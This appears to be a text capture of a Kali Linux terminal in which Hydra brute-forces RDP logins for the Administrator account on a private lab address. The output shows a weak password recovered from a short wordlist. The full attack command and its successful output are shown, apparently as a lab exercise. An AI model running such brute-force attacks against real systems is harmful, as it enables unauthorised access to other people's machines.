 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -l Administrator -P /root/Desktop/top10.txt 192.168.232.148 rdp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-18
08:51:28
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4
to reduce the number of parallel connections and -W 1 or -W 3 to wait betw
een connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel conne
ctions)
[WARNING] the rdp module is experimental. Please test, report - and if pos
sible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10
), ~3 tries per task
[DATA] attacking rdp://192.168.232.148:3389/
[3389][rdp] host: 192.168.232.148   login: Administrator   password: 12345
6
[ERROR] freerdp: The connection failed to establish.
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-18
08:51:30

┌──(root㉿kali)-[~/Desktop]
└─#